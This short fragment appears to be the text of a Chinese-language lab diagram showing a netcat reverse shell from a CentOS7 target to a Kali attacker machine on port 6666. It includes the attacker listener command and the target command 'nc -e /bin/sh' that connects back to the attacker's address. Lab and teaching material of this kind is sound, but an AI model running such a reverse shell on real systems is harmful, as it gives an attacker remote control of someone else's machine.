 Kali 10.10.1.11
Centos7 10.10.1.7
TCP连接端口6666
控制端
（Attacker）
被控端
（Target）
nc -lvvp 6666
nc -e /bin/sh 10.10.1.11 6666